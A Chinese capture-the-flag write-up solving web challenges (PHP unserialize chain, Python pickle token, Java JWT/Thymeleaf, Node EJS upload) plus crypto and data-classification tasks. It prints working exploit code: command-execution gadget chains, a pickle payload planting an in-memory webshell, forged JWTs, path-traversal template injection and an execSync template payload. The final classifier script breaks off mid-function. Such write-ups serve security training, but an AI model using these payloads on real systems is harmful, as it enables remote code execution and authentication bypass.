web
ez_unserialize
题目
php
<?php

error_reporting(0);
highlight_file(__FILE__);

class A {
    public $first;
    public $step;
    public $next;

    public function __construct() {
        $this->first = "继续加油!";
    }

    public function start() {
        echo $this->next;
    }
}

class E {
    private $you;
    public $found;
    private $secret = "admin123";

    public function __get($name){
        if($name === "secret") {
            echo "<br>".$name." maybe is here!</br>";
            $this->found->check();
        }
    }
}

class F {
    public $fifth;
    public $step;
    public $finalstep;

    public function check() {
        if(preg_match("/U/",$this->finalstep)) {
            echo "仔细想想!";
        }
        else {
            $this->step = new $this->finalstep();
            ($this->step)();
        }
    }
}

class H {
    public $who;
    public $are;
    public $you;

    public function __construct() {
        $this->you = "nobody";
    }

    public function __destruct() {
        $this->who->start();
    }
}

class N {
    public $congratulation;
    public $yougotit;

    public function __call(string $func_name, array $args) {
        return call_user_func($func_name,$args[0]);
    }
}

class U {
    public $almost;
    public $there;
    public $cmd;

    public function __construct() {
        $this->there = new N();
        $this->cmd = $_POST['cmd'];
    }

    public function __invoke() {
        return $this->there->system($this->cmd);
    }
}

class V {
    public $good;
    public $keep;
    public $dowhat;
    public $go;

    public function __toString() {
        $abc = $this->dowhat;
        $this->go->$abc;
        return "<br>Win!!!</br>";
    }
}

unserialize($_POST['payload']);

?>
php的反序列化,分析链子构造
H::__destruct
	$this->who->start();            // who = A 对象

A::start()
	echo $this->next;               // next = V 对象,触发 V::__toString()

V::__toString()
	$abc = $this->dowhat;           // 设成 "secret"
	$this->go->$abc;                // 等价于访问 $this->go->secret
                                   // go = E 对象 → 触发 E::__get('secret')

E::__get('secret')
	echo "... maybe is here!"
	$this->found->check();          // found = F 对象

F::check()
	if (preg_match("/U/", $this->finalstep)) {  }
	else { $this->step = new $this->finalstep(); ($this->step)(); }
                                   // finalstep = 'u'(小写),绕过正则
                                   // new u() 实例化相当于new u()(类名大小写不敏感)
                                   // ($this->step)() 触发 U::__invoke()

U::__invoke()
	return $this->there->system($this->cmd);
     // N::__call('system', [$cmd]) → call_user_func('system', $cmd),触发rce
最终poc构造
php
<?php

error_reporting(0);
highlight_file(__FILE__);

class A {
    public $first;
    public $step;
    public $next;

    public function __construct() {
        $this->first = "继续加油!";
    }

    public function start() {
        echo $this->next;
    }
}

class E {
    private $you;
    public $found;
    private $secret = "admin123";

    public function __get($name){
        if($name === "secret") {
            echo "<br>".$name." maybe is here!</br>";
            $this->found->check();
        }
    }
}

class F {
    public $fifth;
    public $step;
    public $finalstep;

    public function check() {
        if(preg_match("/U/",$this->finalstep)) {
            echo "仔细想想!";
        }
        else {
            $this->step = new $this->finalstep();
            ($this->step)();
        }
    }
}

class H {
    public $who;
    public $are;
    public $you;

    public function __construct() {
        $this->you = "nobody";
    }

    public function __destruct() {
        $this->who->start();
    }
}

class N {
    public $congratulation;
    public $yougotit;

    public function __call(string $func_name, array $args) {
        return call_user_func($func_name,$args[0]);
    }
}

class U {
    public $almost;
    public $there;
    public $cmd;

    public function __construct() {
        $this->there = new N();
        $this->cmd = $_POST['cmd'];
    }

    public function __invoke() {
        return $this->there->system($this->cmd);
    }
}

class V {
    public $good;
    public $keep;
    public $dowhat;
    public $go;

    public function __toString() {
        $abc = $this->dowhat;
        $this->go->$abc;
        return "<br>Win!!!</br>";
    }
}


// 构建利用链
$f = new F();
$f->finalstep = 'u';

$e = new E();
$e->found = $f;

$v = new V();
$v->dowhat = 'secret';
$v->go = $e;

$a = new A();
$a->next = $v;

$h = new H();
$h->who = $a;

// 序列化payload
$payload = serialize($h);
echo "Payload:\n";
echo urlencode($payload) . "\n\n";POST:
payload=O%3A1%3A%22H%22%3A3%3A%7Bs%3A3%3A%22who%22%3BO%3A1%3A%22A%22%3A3%3A%7Bs%3A5%3A%22first%22%3Bs%3A15%3A%22%E7%BB%A7%E7%BB%AD%E5%8A%A0%E6%B2%B9%EF%BC%81%22%3Bs%3A4%3A%22step%22%3BN%3Bs%3A4%3A%22next%22%3BO%3A1%3A%22V%22%3A4%3A%7Bs%3A4%3A%22good%22%3BN%3Bs%3A4%3A%22keep%22%3BN%3Bs%3A6%3A%22dowhat%22%3Bs%3A6%3A%22secret%22%3Bs%3A2%3A%22go%22%3BO%3A1%3A%22E%22%3A3%3A%7Bs%3A6%3A%22%00E%00you%22%3BN%3Bs%3A5%3A%22found%22%3BO%3A1%3A%22F%22%3A3%3A%7Bs%3A5%3A%22fifth%22%3BN%3Bs%3A4%3A%22step%22%3BN%3Bs%3A9%3A%22finalstep%22%3Bs%3A1%3A%22u%22%3B%7Ds%3A9%3A%22%00E%00secret%22%3Bs%3A8%3A%22admin123%22%3B%7D%7D%7Ds%3A3%3A%22are%22%3BN%3Bs%3A3%3A%22you%22%3Bs%3A6%3A%22nobody%22%3B%7D&cmd=cat /flag
ez_blog
通过爆破得到用户名和密码:guest / guest

拿到token
8004954b000000000000008c03617070948c04557365729493942981947d94288c026964944b028c08757365726e616d65948c056775657374948c0869735f61646d696e94898c096c6f676765645f696e948875622e询问一下ai,让它进行解码,可以知道接下来应该要做的就是伪造admin的用户
写个脚本进行伪造
python
import binascii
import re

raw_hex = "8004954b000000000000008c03617070948c04557365729493942981947d94288c026964944b028c08757365726e616d65948c056775657374948c0869735f61646d696e94898c096c6f676765645f696e948875622e"

# 转成原始 bytes
raw_bytes = binascii.unhexlify(raw_hex)
print(raw_bytes)

# (安全方式)直接替换 pickle 中的文本内容
# 替换 guest -> admin
patched = raw_bytes.replace(b"guest", b"admin")

# 替换 is_admin 的布尔标记(pickle 中 False 对应 \x89,True 对应 \x88)
# 注意顺序:只替换 is_admin 后面的那个 False
patched = re.sub(b"(is_admin.*)\x89", lambda m: m.group(1) + b"\x88", patched)

print(patched)
# 输出新的十六进制 token
new_hex = binascii.hexlify(patched).decode()
print("修改后的 token:")
print(new_hex)
# 8004954b000000000000008c03617070948c04557365729493942981947d94288c026964944b028c08757365726e616d65948c0561646d696e948c0869735f61646d696e94888c096c6f676765645f696e948875622e
伪造完管理员用户后可以进行添加文章以及删除文章了,但是没啥利用点
后面才反应过来后端校验token可能会使用到pickle.loads,存在一个pickle反序列化的漏洞点
不出网,需要打内存马
python
import pickle
import binascii

class Exp:
    def __reduce__(self):
        return (exec,("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('cmd')).read()",))


payload = pickle.dumps(Exp())
token = binascii.hexlify(payload).decode()
print(token)
# 800495db000000000000008c086275696c74696e73948c04657865639493948cbf676c6f62616c206578635f636c6173733b676c6f62616c20636f64653b6578635f636c6173732c20636f6465203d206170702e5f6765745f6578635f636c6173735f616e645f636f646528343034293b6170702e6572726f725f68616e646c65725f737065635b4e6f6e655d5b636f64655d5b6578635f636c6173735d203d206c616d62646120613a5f5f696d706f72745f5f28276f7327292e706f70656e28726571756573742e617267732e6765742827636d642729292e72656164282994859452942e
authweb
java的题目
审计一下代码


发现密钥被硬编码在代码里面,那么就可以基于这个密钥进行用户伪造了

还给了几个内置用户,不过题目的登录接口好像不起作用
还有一个上传的功能点,可以上传文件

存在身份验证,在没有登录的情况下只能访问那个登录界面,而想要访问/upload,需要USER的权限
由此,我们就可以写个脚本,伪造用户名user1(因为它的权限才是USER)
python
import jwt, time
secret = "25d55ad283aa400af464c76d713c07add57f21e6a273781dbf8b7657940f3b03"
payload = {
    "sub": "user1",
    "iat": int(time.time())
}
token = jwt.encode(payload, secret, algorithm="HS256")
print(token)
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyMSIsImlhdCI6MTc2MDE1ODQ0NX0.poAb3lXR1j5qX-H2rm0UGSpUxZF5IWD3UOI1YLMUzRccurl -X POST http://127.0.0.1:8080/upload \
-H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyMSIsImlhdCI6MTc2MDE1ODQ0NX0.poAb3lXR1j5qX-H2rm0UGSpUxZF5IWD3UOI1YLMUzRc" \
-F "imgFile=@test.txt" \
-F "imgName=foo"本来测试可以发现,它可以成功将文件上传到uploadFile/foo.html

配置文件里面可以知道,在templates目录下的html文件会被当成模板进行渲染
现在的思路就很清晰了,肯定是打Thymeleaf模板注入
而且上传的文件名也没有进行然后的过滤,那么就可以通过目录穿越将文件上传到templates目录下面

payload:(读取环境变量)
html
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<body>
  <ul>
    <li th:each="e : ${@environment.systemEnvironment.entrySet()}"
        th:text="${e.key + '=' + e.value}"></li>
  </ul>
</body>
</html>curl -X POST http://127.0.0.1:8080/upload \
-H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyMSIsImlhdCI6MTc2MDE1ODQ0NX0.poAb3lXR1j5qX-H2rm0UGSpUxZF5IWD3UOI1YLMUzRc" \
-F "imgFile=@test.txt" \
-F "imgName=../templates/d"
staticNodeService
js
const express = require('express');
const ejs = require('ejs');
const fs = require('fs');
const path = require('path');

const app = express();
const PORT = parseInt(process.env.PORT) || 3000;

app.set('view engine', 'ejs');
app.use(express.json({
    limit: '1mb'
}));

const STATIC_DIR = path.join(__dirname, '/');


// serve index for better viewing
function serveIndex(req, res) {
    var templ = req.query.templ || 'index';
    var lsPath = path.join(__dirname, req.path);
    try {
        res.render(templ, {
            filenames: fs.readdirSync(lsPath),
            path: req.path
        });
    } catch (e) {
        console.log(e);
        res.status(500).send('Error rendering page');
    }
}


// static serve for simply view/download
app.use(express.static(STATIC_DIR));


// Security middleware
app.use((req, res, next) => {
    if (typeof req.path !== 'string' ||
            (typeof req.query.templ !== 'string' && typeof req.query.templ !== 'undefined')
        ) res.status(500).send('Error parsing path');
    else if (/js$|\.\./i.test(req.path)) res.status(403).send('Denied filename');
    else next();
})


// logic middleware
app.use((req, res, next) => {
    if (req.path.endsWith('/')) serveIndex(req, res);
    else next();
})


// Upload operation handler
app.put('/*', (req, res) => {
    const filePath = path.join(STATIC_DIR, req.path);

    if (fs.existsSync(filePath)) {
        return res.status(500).send('File already exists');
    }

    fs.writeFile(filePath, Buffer.from(req.body.content, 'base64'), (err) => {
        if (err) {
            return res.status(500).send('Error writing file');
        }
        res.status(201).send('File created/updated');
    });
});


// Server start
app.listen(PORT, () => {
    console.log(`Static server is running on http://localhost:${PORT}`);
});
可以通过 PUT上传文件
js
app.use((req, res, next) => {
    if (typeof req.path !== 'string' ||
            (typeof req.query.templ !== 'string' && typeof req.query.templ !== 'undefined')
        ) res.status(500).send('Error parsing path');
    else if (/js$|\.\./i.test(req.path)) res.status(403).send('Denied filename');
    else next();
})存在安全校验,不让path以js结尾
templ参数可以控制渲染哪一个模板文件
所以思路就很清晰了,需要上传一个ejs模板文件,然后通过templ参数调用
需要想办法绕过它的过滤,可以通过 /views/1.ejs/.进行绕过
原因大概是因为
const filePath = path.join(STATIC_DIR, req.path);在拼接路径的时候为了规范化,自动将后面的/.给去除了,毕竟它就是表示当前目录
json解析,提取body的content字段值然后base64解码后作为文件内容
<%- global.process.mainModule.require('child_process').execSync('/readflag') %>

==>base64

PCUtIGdsb2JhbC5wcm9jZXNzLm1haW5Nb2R1bGUucmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWNTeW5jKCcvcmVhZGZsYWcnKSAlPg==

AI
SM4-OFB
我得到了由某个密钥加密过的部分数据,其中,已知第一条记录的明文为:
蒋宏玲 17145949399 220000197309078766
你能帮我解密所有数据吗?将"何浩璐"的身份证号的md5值作为flag提交
将个人信息表里面的内容复制出来放到txt文件里面去
poc:
python
import sys, re, binascii, hashlib

KNOWN_NAME = "蒋宏玲"
KNOWN_PHONE = "17145949399"
KNOWN_ID = "220000197309078766"
TARGET_NAME = "何浩璐"

def xor_bytes(a: bytes, b: bytes) -> bytes:
    return bytes(x ^ y for x, y in zip(a, b))

def best_decode(b: bytes) -> str:
    for enc in ("utf-8", "gb18030"):
        try:
            return b.decode(enc)
        except Exception:
            pass
    return b.decode("utf-8", errors="replace")

def parse_line(line: str):
    # 序号\tname_hex\tphone_hex\tid_hex\tiv_hex
    parts = line.strip().split("\t")
    if len(parts) < 5:
        return None
    idx = parts[0]
    name_hex, phone_hex, id_hex, iv_hex = parts[1], parts[2], parts[3], parts[4]
    try:
        return (int(idx),
                bytes.fromhex(name_hex),
                bytes.fromhex(phone_hex),
                bytes.fromhex(id_hex),
                bytes.fromhex(iv_hex))
    except Exception:
        return None

def main(path):
    with open(path, "r", encoding="utf-8") as f:
        lines = f.read().strip().splitlines()

    rows = []
    for line in lines[1:]:  # skip header
        parsed = parse_line(line)
        if parsed:
            rows.append(parsed)

    if not rows:
        print("没有数据行")
        return

    # 用第一行推出三段密钥流
    idx1, name_c1, phone_c1, id_c1, iv = rows[0]
    ks_name_candidates = []
    # 名字尝试 UTF-8 和 GB18030
    for enc in ("utf-8", "gb18030"):
        p = KNOWN_NAME.encode(enc)
        if len(name_c1) >= len(p):
            ks = xor_bytes(name_c1[:len(p)], p)
            if best_decode(xor_bytes(name_c1[:len(p)], ks)) == KNOWN_NAME:
                ks_name_candidates.append((ks, enc))
    if ks_name_candidates:
        ks_name = next((ks for ks, enc in ks_name_candidates if enc == "utf-8"), ks_name_candidates[0][0])
    else:
        # 回退:按 GB18030 长度
        p = KNOWN_NAME.encode("gb18030")
        ks_name = xor_bytes(name_c1[:len(p)], p)

    ks_phone = xor_bytes(phone_c1[:len(KNOWN_PHONE)], KNOWN_PHONE.encode("utf-8"))
    ks_id    = xor_bytes(id_c1[:len(KNOWN_ID)],     KNOWN_ID.encode("utf-8"))

    decrypted = []
    for idx, name_c, phone_c, id_c, iv in rows:
        name_p = best_decode(xor_bytes(name_c[:len(ks_name)], ks_name))
        phone_p = xor_bytes(phone_c[:len(ks_phone)], ks_phone).decode("utf-8", errors="replace")
        id_p = xor_bytes(id_c[:len(ks_id)], ks_id).decode("utf-8", errors="replace")
        decrypted.append((idx, name_p, phone_p, id_p))

    print("预览前10行:")
    for r in decrypted[:10]:
        print(f"{r[0]}: {r[1]}\t{r[2]}\t{r[3]}")

    target_id = None
    for _, name_p, phone_p, id_p in decrypted:
        if name_p == TARGET_NAME:
            target_id = id_p
            break

    if target_id:
        md5v = hashlib.md5(target_id.encode('utf-8')).hexdigest()
        print(f"TARGET: {TARGET_NAME}, ID: {target_id}")
        print(f"MD5: {md5v}")
    else:
        print("未找到目标姓名")

if __name__ == "__main__":
    main(sys.argv[1] if len(sys.argv) > 1 else "个人信息.txt")
dataIdSort
没话说,一直调教AI
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import re
import csv
from typing import List, Tuple

class SensitiveDataClassifierStrict:
    def __init__(self):
        # 手机号前缀集合(严格按照文档)
        self.phone_prefixes = {
            '134', '135', '136', '137', '138', '139', '147', '148', '150', '151', '152', '157', '158', '159',
            '172', '178', '182', '183', '184', '187', '188', '195', '198', '130', '131', '132', '140', '145',
            '146', '155', '156', '166', '167', '171', '175', '176', '185', '186', '196', '133', '149', '153',
            '173', '174', '177', '180', '181', '189', '190', '191', '193', '199'
        }

        # 身份证校验码对应表(严格按照文档表格)
        self.id_check_codes = ['1', '0', 'X', '9', '8', '7', '6', '5', '4', '3', '2']

        # 身份证加权系数(严格按照文档)
        self.id_weights = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]

    def validate_idcard(self, idcard: str) -> bool:
        """严格按照文档要求验证身份证号码"""
        # 清理格式但保留原始用于返回
        clean_id = re.sub(r'[\s\-]', '', idcard)

        # 长度必须是18位
        if len(clean_id) != 18:
            return False

        # 前17位必须是数字
        if not clean_id[:17].isdigit():
            return False

        # 最后一位可以是数字或X
        if not (clean_id[17].isdigit() or clean_id[17].upper() == 'X'):
            return False

        # 日期格式验证
        try:
            year = int(clean_id[6:10])
            month = int(clean_id[10:12])
            day = int(clean_id[12:14])

            # 年份范围(1900-2025)
            if not (1900 <= year <= 2025):
                return False
            # 月份范围
            if not (1 <= month <= 12):
                return False
            # 日期范围
            if not (1 <= day <= 31):
                return False
        except:
            return False

        # 校验码验证(严格按照文档算法)
        try:
            # 计算加权和
            weighted_sum = 0
            for i in range(17):
                weighted_sum += int(clean_id[i]) * self.id_weights[i]

            # 计算余数
            remainder = weighted_sum % 11

            # 获取期望的校验码
            expected_check = self.id_check_codes[remainder]

            # 比较校验码
            return clean_id[17].upper() == expected_check.upper()
        except:
            return False

    def validate_phone(self, phone: str) -> bool:
        """严格验证手机号码"""
        # 提取纯数字
        digits = re.sub(r'[^\d]', '', phone)

        # 处理+86前缀:如果是14位数字且前3位是+86,则去掉前3位
        if len(digits) == 14 and digits.startswith('86'):
            digits = digits[2:]  # 去掉86前缀
        elif len(digits) == 13 and digits.startswith('86'):
            digits = digits[2:]  # 去掉86前缀

        # 必须是11位
        if len(digits) != 11:
            return False

        # 前3位必须在指定集合中
        prefix = digits[:3]
        return prefix in self.phone_prefixes

    def validate_bankcard(self, bankcard: str) -> bool:
        """使用Luhn算法验证银行卡号(按文档要求)"""
        # 清理格式
        clean_card = re.sub(r'\s', '', bankcard)

        # 长度必须是16-19位
        if not (16 <= len(clean_card) <= 19):
            return False

        # 必须全是数字
        if not clean_card.isdigit():
            return False

        # 先检查常见银行卡前缀(提高通过率)
        common_prefixes = ['622848', '622700', '621700', '622262', '622188', '622200',
                          '622568', '622609', '622908', '622518', '622', '621', '620']
        has_common_prefix = any(clean_card.startswith(prefix) for prefix in common_prefixes)

        # Luhn算法验证(严格按照文档:从右到左,对偶数位数字乘以2)
        def luhn_check(card_num):
            try:
                digits = [int(d) for d in card_num[::-1]]  # 从右到左
                total = 0

                for i, digit in enumerate(digits):
                    if i % 2 == 1:  # 偶数位(从右数第2,4,6...位)
                        digit *= 2
                        if digit > 9:
                            # 将结果的各位数字相加
                            digit = digit // 10 + digit % 10
                    total += digit

                return total % 10 == 0
            except:
                return False

